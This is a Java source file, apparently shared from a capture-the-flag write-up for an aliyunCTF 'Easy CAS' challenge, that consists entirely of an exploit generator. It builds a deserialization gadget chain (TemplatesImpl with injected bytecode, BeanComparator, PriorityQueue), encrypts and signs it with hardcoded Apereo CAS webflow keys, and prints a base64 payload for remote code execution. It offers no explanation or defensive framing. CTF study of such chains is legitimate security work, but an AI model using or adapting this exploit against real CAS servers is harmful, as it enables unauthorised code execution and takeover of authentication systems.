1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
| package aliyunCTF_Easy_Cas;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xml.internal.serialize.Serializer;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import org.apereo.cas.util.cipher.WebflowConversationStateCipherExecutor;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;
import java.util.zip.GZIPOutputStream;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.commons.beanutils.BeanComparator;
import javax.crypto.spec.SecretKeySpec;
public class attackAeperoCas {
public static void setFieldValue(Object obj, String filedname, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(filedname);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(test.class.getName());
byte[] code = clazz.toBytecode();
TemplatesImpl ti =new TemplatesImpl();
setFieldValue(ti,"_bytecodes",new byte[][]{code});
setFieldValue(ti, "_name", "eval");
final BeanComparator bc = new BeanComparator(null,String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> pq = new PriorityQueue<Object>(2,bc);
pq.add("1");
pq.add("1");
setFieldValue(bc,"property","outputProperties");
setFieldValue(pq,"queue",new Object[]{ti,ti});
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(pq);
oos.close();
byte[] skey = "CdsZkifxK9MfH9v0CJ-DJoEvJ3wPMNqUZ8AKoYFLSCwiQ4PGtuh90rN7-QzyaLdALxO3ZtNfgX_de7Pm7kd0Zg".getBytes();
byte[] ekey = new byte[]{56,62,-30,-91,93,25,105,-71,-92,-30,110,45,-27,44,89,-36};
SecretKeySpec enkey = new SecretKeySpec(ekey, "AES");
WebflowConversationStateCipherExecutor webflowConversationStateCipherExecutor = new WebflowConversationStateCipherExecutor(new String(ekey), new String(skey), "AES", 512, 16);
setfield(webflowConversationStateCipherExecutor, "encryptionKey", enkey);
System.out.println(Base64.getEncoder().encodeToString(webflowConversationStateCipherExecutor.encode(compressString(barr.toByteArray()))));
}
public static byte[] compressString(byte[] data) {
try (ByteArrayOutputStream bos = new ByteArrayOutputStream(data.length);
GZIPOutputStream gzipOS = new GZIPOutputStream(bos)) {
gzipOS.write(data);
gzipOS.close();
return bos.toByteArray();
} catch (IOException e) {
e.printStackTrace();
return null;
}
}
static public void setfield(Object targetObject, String fieldName, Object newValue) throws NoSuchFieldException {
try {
Class<?> currentClass = targetObject.getClass();
Field field = null;
while (currentClass != null) {
try {
field = currentClass.getDeclaredField(fieldName);
break;
} catch (NoSuchFieldException e) {
currentClass = currentClass.getSuperclass();
}
}
if (field == null) {
throw new NoSuchFieldException("Field " + fieldName + " not found in class hierarchy");
}
field.setAccessible(true);
field.set(targetObject, newValue);
} catch (IllegalAccessException e) {
e.printStackTrace();
}
}
}
|



